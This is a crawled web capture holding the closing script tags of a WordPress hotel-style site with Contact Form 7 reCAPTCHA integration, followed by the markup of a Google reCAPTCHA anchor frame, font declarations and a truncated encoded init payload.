/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpsbc = {"ajax_url":"https:\/\/imperijalmrkonjic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/wp-simple-booking-calendar/assets/js/script-front-end.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.easing.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.appear.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/smart-resize.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var palmplaza_ajax_var = {"admin_ajax_url":"https:\/\/imperijalmrkonjic.com\/wp-admin\/admin-ajax.php","like_nonce":"5ca3d3fffa","fav_nonce":"bb5ae9cb95","infinite_loader":"https:\/\/imperijalmrkonjic.com\/wp-content\/themes\/palmplaza\/assets\/images\/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"b1e36b926e","mc_nounce":"c17d04d9ee","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem.","lazy_opt":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/theme.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.magnific.popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/sticky-kit.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.stellar.min.js?ver=0.6.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA&co=aHR0cHM6Ly9pbXBlcmlqYWxtcmtvbmppYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bipt443yh6wk
body_size: 49390
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HvKDSDc_uU4U6PiPMcw6Tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HvKDSDc_uU4U6PiPMcw6Tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HvKDSDc_uU4U6PiPMcw6Tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22G8KUw5twCcKBEcOdYDwrw7DCqsKLw6LDhW3Dsg/Dmk11w7BewrtJwr7CgSV6woPCliwxGcKVwplqwovCpcKlw4IswoIRCcKyUGrDlHBZHcKuMjMGwoLCv8Ova8O4L3IMw6dGaMKZKsKGw6RRw5TCtsOWaBEAw6ccwp3CvADCpsOqaMOpEQPDs8O1wqBqw7sSw5/DrHrDjnVkw4YXJTDDjzc1DsOYwrrDhFYBw73CmsO3XkwTw6vCrcOww4jDusOaXCBWwo8HwqPCgSIxdBXDgxPCgMOawrbCvDhvPcKNIMOcwpjDg0vCpELCqcKQIEgLw4piC2PDj8OPSsOtw5fDvVLCtsKfw7w8T3pOw5zCjcO3wrcjw5XDhmXDmCfDqGkpw6bDn8K6w4/DhMK6w77CuSAuw68vaMK7KnTCsR/[base64]/CtirCqRQVTQIgKnzClcKZS8K1wpdvEcOHWMKwUzxGQcOkICcVwoJsw5AOfcK5ZMOEwrjCq0bCrRMKOcKCwq3DhDgoZMKoKcOmancew5vDhcOVMXvDp8KJw70AQDnDv8Kyw6VFbsKYcgXDv3RrwoJJwqfDksOWYMOhwrLCqsKdwq/[base64]/DgMOKwr/CpcK7wrJ7wonDtRwWUHjDiB3Cjk4uVG7DvComwqfCuwI3N8O7D0VbZsKPwrnDssOew6LDiVEvT8KGIcKoM8O6w7cxIcKhKsKnwqrDq27Ct8OcwrtIwofCpQY3FnTCgcORwpl0PV0/w5RBw4k7QsKbw6DCgWoew6wGPjfDtMK+w7x3w7fDgsKXfMKLWyZ/BDtwcMOuwp/Ch8KWewBsw5o1w47DoMOfw4Ezw7jDvSM+w4HChyvCnUXCjsKiwrkEwo